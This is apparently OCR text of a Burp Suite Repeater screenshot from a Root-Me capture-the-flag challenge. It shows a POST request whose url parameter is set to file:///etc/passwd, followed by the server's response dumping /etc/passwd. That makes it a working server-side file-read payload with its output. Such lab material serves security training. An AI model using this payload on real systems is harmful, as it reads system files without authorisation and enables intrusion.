 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2
1 × ...
发送 取消 < ▼ > ▼ 目标: http://ctf32.root-me.org ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: ctf32.root-me.org
Content-Length: 22
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://ctf32.root-me.org
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://ctf32.root-me.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: IS_STATIC=1
Connection: close
url=file:///etc/passwd
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<input type="text" name="url" placeholder="https://www.google.fr">
</form>
<pre>
<br />root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
</pre>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成 1,706 bytes | 1,864 millis
ase support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net